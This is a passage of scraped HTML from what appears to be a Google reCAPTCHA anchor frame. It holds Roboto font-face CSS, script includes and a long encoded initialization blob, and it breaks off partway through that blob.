  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ZIbAls1njLPkq9LRW_7Fsw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ZIbAls1njLPkq9LRW_7Fsw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ZIbAls1njLPkq9LRW_7Fsw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w79Gw605d8KswovDukPDvkU0dWNbwrTCrQDDgiXCoDdpwqHCqRLCrUsMw50/[base64]/CqsO6VzHClFHCuUMFwqvDuMKvPsKHecK/w59RwqnDuMOzwq83w5XCs8KPw4fCpSLDsURUUsO/[base64]/Ci2PDvMOfFVFXwq/CtUMYOMKjacOEwrjCtMOvw4rDjHfCssK8X34yw7fDlEnCqkXDjmjDu8KBwrM1woTCl8OTwr1ZXjZTCsONXlcHwoHCqxF5ZCFhSMOXc8Ouwp/DjDwtwpHDvzh6w6rDu8OnwptVwpXCnHTCi1LCnMK3QcKHK8OPw7oqwoZrwqXChcOpe1BKXSPChcK7w55Cw53CiCgtw7FdMMKGwrDDosKYAMK1wo3Dt8K/w4Mfw5ZqNHdLwpEVKw/Cl1zDp8OHCF3ChFjDsxNkNcOtwqDDgHAPwoHCrsKuP195w6nDsMOOXcKLMyHDnxPCjB4BwrNNbAzCu8O1w4QuRk7DpSDDlMOwO2HDrcKgBitgEcK7Cw54wrnDocOaX2srw6JvQAA+w7k+PybDgsKDwrMMJcOLw7rCj8OEAC7CtMO8w6PDpj/DrMO3w5ERw48eG3DCjMK7EsO8QzrCjMKrD2zCq8OHwoR5bxgow6QYP1d5fMOOwr9xwr/Co8Oew7VKUyPCj28AwpBYw64yw5EJw6sXw5fCrMOSw54Sd8KzBT7DjMKKwrBwwonDjUjDnMOsw58OI2Zsw7fDhcK7w79bFD5vw7fCkXfChsOJasKKw4PCrUNbwrNgw6ATwoHCssKiw7V8eU7DhDrDhB/ClcK3bsKCwosjw7PDu8ObGBXCsW3CoX3CjVLChsO0QsOvTMKVa1/DnMKJw5XCicOwUMK0w7XDg8OdT8KdOMKHOcOCw6dnVsOOOcOew7DCn8K+wpAuwqVPwosQw5Miw7LDlMKJw5rCscKKTisUJA12flJ6wrkGw73DusOlw4/Cmk/[base64]/dsOyAMKgFcK4woIuw6JjwrM/woE7w55ibAgDHF18wp8KY0LDgMKnw51UwrPCjUjDmRLDs8OkwrbCpxjCnMOcVsKqw6p2wrfCvUUSJycaC8KeGg4/IMOYV8KZOSnCiz/DqsKDH0lvwqYew5dvw6bDu8O0f1Iub8Kww4bCoDLDnQnCtMKdwrfCgXpKYB4awolMwr7CoWzDq2jClCBUwofCtEzDm3jCohXDrsK5w68Fw4p2NUTDusO0wpIHw6AKK8Kqw6jDp8OOwrDCpgBiwrXCrMOxPsOWwr/Du8OLw7YbwojCgcK5w50qwqTCg8OPw4tEwpXCnEQrwobCrMKTw6Qmw5Qhw6QGA8OuSDXDoUbDm8KfwrAvwrvCuMOcfnvClsKEwrzCqUtJG8Kiw7JjwqjCpsKWXMKZIhLCtgbCmQbDtE8GG8KKajzCh8OzwrlYwqouWMKDwoLCjh/DicOLMm3Cin4TJsKba8KlYDjDnDTCmkXDq2pEV8KRwpHDgxxgQn5/bDVIZ0Z2w6F8GlfDtWjDl8K0w5vClkAYb3rDgUM4PF/Co8O6w5ARcsKWcVAHwqRFUml7woHDusOjw6LCuS1OwoIwcj8Cw4Bew6/CiDB+wqZKN8KJw5/CuMOAw4Ydw7NFCMO7wqnDpcKDAMO6wozDm1DDhijCp8OqwovDoTkfLBJgwr/[base64]/Ci1YMVsK3bsOJHcOEYCtNw5oTIyTCsiXCgMOLBMKow7bCt3lAwqZpDMOTHsK+wrYFU8KfR8K4BD5two5YYwhVSsKHw5/DjUnCnTVow5zDpcK0X8KZw7LDpifCj8KiWMOTMwVAOcKkczh/wo07wpwlw6BPw4YQw7VxTsO7wo0Uw7DDssOywrIKwrzDkVQqS8K7ScOJLsK6w5TDlXwId8KwHMKufEjCsnXDuXnDqXdTR3vCnwgfw5DDvHbCrF8/UcK9w5PDmcO9w5HCmkBrOsOQOiY7w4Vgw4/[base64]/CkcOOwr9Gw6IiUDHDtAvCmFXCpxLDq8Kcw7ZZCcK6wqN4ZMOLGMOlH8Kbw73DocKnw6dzwrNQw77DrzIow5YPwo3DgwtQJ8O0QsOxw5jDksOIfhMkwrXDpEZLQT9qEQ/[base64]/XC/[base64]/[base64]/[base64]/[base64]/w7wuD8OnG8Kfw4XDmsOSBsOlw7fDunlAIcKWYWo4WsKYwopoVHHDvMKtwqZdTm1sw7FOd8OXwqxpTcOPwo3DqlYHYWIww4ILwp0OJ2YwXMOGSMKdPU/DuMOPwo/CtHtWBMKNZnc8wqzDrsKqGcKKYcKCwqd0wqfCtAY7wq42cFjDsjkTwpoIHmHCuMOJaiheZVnDq8K9YSDCm2fDmh15AANQwqLDo2TDg3dbwoDDmBoww4kDwrotG8Otw5s5BkLDvsKLw6h/BgYwM8O2w53Ds2oFFBHDjg/CjsOiwodtw7LDgw3DksOvd8OlwrLDmMONw65dwoNwwqLDgMOIwo1uwr5mwo7CpcOEIsOEOMKxQH9MK8OBw73Ci8OPcMKWw63ClHvCr8K/[base64]/CiS/ChEN8w4FqYn0sw6PCpMKDXB/DpsOdw7PCvGtDwpgow5PDjxzCoMKXEMKmwq3DmsKhw7vCkX/DmcOZwpRHInrCi8KqwrbDkA1xw5NwJxPCmQZsasOuw5fDq1oYw4J5I03Dl8KdaGhEbycOw5PCncOHY2zDmwlGwrURw5vCksOyQMKNDcKFw6BUw4t/NsKlwr/CtMKnSlLCsVPDqwQ7wqnChCdtFsKjaCR/FXdmwrPClcKrH2pyRjvCu8KywoJ1w6TCmsOuc8KIG8Kaw4rClF1PMWLCsBUUwrtsw4TDmMOFBRZdwqvDgGxvw4HDtsO4EsOqdsK1AAprw4PDix/Cu2LCkVVbcsKyw4l2dzAUwoZZOijCvSg1XsKIwqDCnxpvw6XCshLCqcOjwrzDqhnDs8KrPsKgwqTCsTDClcOPwoHCnF3Doz91wrgEwrI3EFXCgcO/[base64]/[base64]/wpTDrsK/w6TDlUhQXsO/woREblx0w45hw4cLLsKtSsOVworCrz1qHMKSND3DlQYLwrdWeHfCusKnw7snwq/CosKYC0YswrdUdRdTwrtAGMOiwpVzMMOywqfCr19KwqDDrMK/w5k5fBNdM8Kacj1+w4J2a8OQworCpMKQw5RJwprDm1UzwqVQwoFGdUoGMMOpKULDpHHCscOJw4YUw5xAw4lDVi14IMKXCy/Ch8KPYcOSDWNLHgbDlCsFwpjCkAAAHcKPw6Y4wo1rw69vwpUfdxtSXMKhF8K6w7x1w7lkw57Cr8OgTcOXwrodITASFcKywqtgVRVnUEMhwrDDusKOCcKcIsOvKB7CsXrCtcOOC8KgJ2NcwqjDrsOWHcKjwrh3DcOAAW7Dq8Oow6XCp1/DoyhVw6nCpsOQw5EYPHFsKcOKAxjCkwbCqVwRworCk8OMw5bDvjbDqi5ceiJIQcORwp0INsO6w4hXwrJMF8KqwrHDlMKgw79sw6/CkARPAzDCq8Ohw4pmXcK+w6HDmcKNw7HCgRsLwpNAbjM8TlIgw4QwwrFBw4xEHsKaDcO6w4TDnERNI8KSwpjDsMODYAJkw5vCpg3DnE/DlELCm8K7XVVaK8KAF8O1w7wbwqHCt1TDlsK7w6/CvMOMwo49IlMZQcONfn7CscO5B388w6gVwrbDsMOvw4XCpsO/wrnCnDR3w4HCscK8w5ZywpXDhwpUwpbDvMOvw6xXwpA2JcOIH8Ouw4XDjVl2bSp6wozDssKlwpnCrnXDl1bDpQTCmWTDgTjDrlcKwpoPRXvChcOYw5nCrMKKwpl4AxnClsKDw53DlW1NKcKmw4/DoiUBwo4rIkpow50XKmDCnV00w7oRJF18woPCqGM9wqtcKsK/bj/DuF/CmcO1w5nDt8KbMcKZw4s+w6/CvcK7w6pdN8OYw6PCjcKPGcOtYFnCj8KRIQ7DmEY8KsKMwpzCncONSsKMNcKDwpDCmGTDqhTDqSrCmgHCgMOpPTQXw4NRw6HDuMOiBH/DuCLCjCQgw7zCs8KTMcKfwrAiw7w5wqLCocOcE8OII0HCjsK0w5zDmlDCv13CqsK3w5NuXcOyaWNCF8KaEMOdCMKlFlt+OcK3woEyGXvCicOZXMOlw5ZbwrM5QU5Qw4lowr/Dk8KCUcKKwrsWw67Dn8KRwo/DlWR6WMK0wrLCoVDDmsOMw68Rwpl4wqnCk8OSw5LCox1Mw5VKwpZ9w4XCkhzDsFhMQCZTD8Kww74CWcOWwq/[base64]/CmEPCh3PDlcKBw6LDuBNZw5XDoA5TMcOEwr7DgiLCmj9Tw4rClnkLwp7CgMOSScOvRMKTw63CtQJRaSLDh1J/wrI0dBPCu00bwrXCvsO/ez4ww5lewqd2wr0Mw40wMsOwScOKwrBJwrwMR3PDjXw9O8OLwoHCmAt/[base64]/[base64]/CqcKow67Cj8KdRFBIXi8lAMOFwp8hO8OcM09Tw50nw4zCrRjDvsKPwqoCRUAawohxwpIYw5/DjSvDrMOJw64jw6o0w77DlTFuYWDChnrCsUomZRsTDMO1w6Q3E8OSwqjDj8OuHsOgwr/DlsOWHz8IBC3Dp8Kuw7c5I0XDpBoffxICHsKNUTLDlMOxw5EGbxF9QTfCpMKbNsKOOsK3wr7CicKjM2jDgX3DvhQvw67ClsOqfWXCp3YHZjjDlighwrUSP8O4Ih/DvBvDoMKyd3w7PWDClCAsw7wZXH89wplXwpk6a27DhcOcwrfCsVQZdMKvG8OnSMOJe1EWMcKPHMKIwpgEw4HCsjNmHT3DrTwwCcKkAXUifAoHQjZaGUnDpHfDsTfCiEBfw6U6w5R6H8KsEVQ0IsKyw7XCjMKNw5rCsmZtwqUwasKKVMO0ZXjCnVx/w7dLI3TDrzfClcO3w5rCrAxsayTDmmwfIMOTwrNBNjp/[base64]/CnzwxMjvCisO6M8OVwqnCsMOYZRgYwoDDqMONwoUbdCxObcKAw4U5GsK7wqoxwq/[base64]/fBl9CcKIw7XDulYtwogRB1PDgAvDvy/[base64]/Cu8OXwpzCvzkOXw3DnsKuw6Y9LGoVYsKqBFEww6RPwp16Rm3DgMKgM8Kmwoouw7BKwpNgwol3wpMxw7LColbClUU/HcOXNho2fMOuccOgFjzDlT4VJVtbJh8ECMKswrZLw5IKwrzDm8O/OsKtIcOyw4XCnMOxclPDq8K4w6XDiF0vwoNvw4HCpsK/NMK2M8OULlZBwqFsScOFPXU/wpjDrQHCsHZYwrVGHGTDicKVFVtmDjfCmcOUwr4LAsOTwo/CvsOfwp/DljsjBT/CjsKaw6HDvVIxw5DDpsOTwrQ4wrzDucK8wqHDscK5SDITw6LCm17Dm08ywr3Dm8K4wog1KsKSw4dOBsKbwq4FE8K4wr3Cr8OwW8O5GMKewpfCgkbCv8Kww7QuQsOwN8K2X8O/w7bCo8KOJsOfdBTDjjclw6J1w7zDp8O3HcOnHcKnFsOlDTUoBA/CuzLCmMKcGxZEw6kzw7PCmld3DxbDrUdmRMKeccOGw5bDqsO/wqLCqxbCl0nDl19Tw4DCqyzCqMODwoPDnlvDlMK4wp54w6pxw6YYw4s1KgbCixfDvVljw5XCiwZ6NsOewrcUw4FgTMKjw5zCiMOUDsK7wq3CvD3CkD/CgAbDhMKgDxktw7p6GHgnwpjDlnMaXC/CncKEHcKrKEHDtsKFR8KuYsKaHAbDngXCksKgQk0GPcOIKcKdw6rDgmHDujYGwpLDocKEWMOzw4jDnHzDucOwwrjDjMK8D8Ktw7fDgTsWw6xwAMOww5DCnHpyek7DhRxGw6rCjsKgZMOsw7zDmMKeOsKRw5ZTD8OAQMK6A8K1NCgQwpx9w6F8w5MPwp/DtjIRw6pXbj3CoXQkw53DnMOKGl9DcVsqUjzDm8KjwrvDvBcrw7AuQUlWEGUhw65nDHQQE3sRMn3Cgh9Dw5fDlXPCvsOxworDv3R1ExZlw4rCnybCvcKxw5Eew4xPw5fCjMKSwpkiRl3CvcKSwqQewrB4wo/CiMKew4XDpG5/dCJpw5NVCS0CVDDDrcKjwrVzTVR7fG8LwqLCigrDg3PDn3TCjDLDtcK6bgdWw7jDpBgHwqPCr8O4JA3DqcOxbMK/[base64]/DgWHCrcKfwonDsGApAhbDh8K4w544w4vCkcKIw6nDpWXCgTgyBWQDAcOGwpd6X8OEw4PCpMKtSMKESsKBwoIiw5DDj3nCp8KHKXIjKAXDtMKxK8OowrLCucKiUALDszXDjFtgw4bCm8Oqw5Anw6HCj3PDl3/CgwlhTycUVsOMeMOnZMORw6QAwoMPBSDDkksnw7VII17DhsOBwopIKMKHwrQcbWljwrBxw7AXYcOtYRbDqSsUX8OUIiwVcMKEwqYVwobDhMOMCXPDkyDDnU/DoMOJMFjCtMOSw5rCo0zCmMOywrbDiTluw5zCmMOUNzVYwpwLwrgZCz7CoQBzBMKGwqBywp3CoDcvwrN3XcOHcMKDwoDCo8Knwq7CgVkqwoFRwoXCqsKpwpfDq2LCgMOgCsO2w7/CqSxreEsWDyHCscKHwr97w552wqcBGMKgDMO1wpHDrjTDiA4Pw5gIDSXDpcOXw7RoUBkqeMK1w4gdccORE1Zrw4FBwphFVX7CncOlwpHDrcO9DgNbw57DrsKOwo/CvhPDknfCvyvCv8OQw6t7w6w8wrLCpRXCgioIwrA1cBPDl8K1DifDv8KvKivCscONWMKnVhfDqMO0w7zChE8IC8Ohw4TCj0U1w4d3wo3Doitmw68cSSl2XMOrwrFew5k2w5UYCX9/[base64]/Dk8OzwqHCr09gwrJFOHXDjcKOw5XCscKZRjgGOiolwrckecKTwqZqGsO+wrjDh8OHwrrDmsKNw5taw5HDuMOiw45wwrIawqzCohIQdcKRYwtIwrzDvcOUwp5jw4BHw5TDrDACacK8E8OBP2gLEVNoIFUZdxfCiTPDrhDCrcKgwrwrwrnDuMO9Wig/KDhlwrtYDsOEw7zDgcOUwrlbfc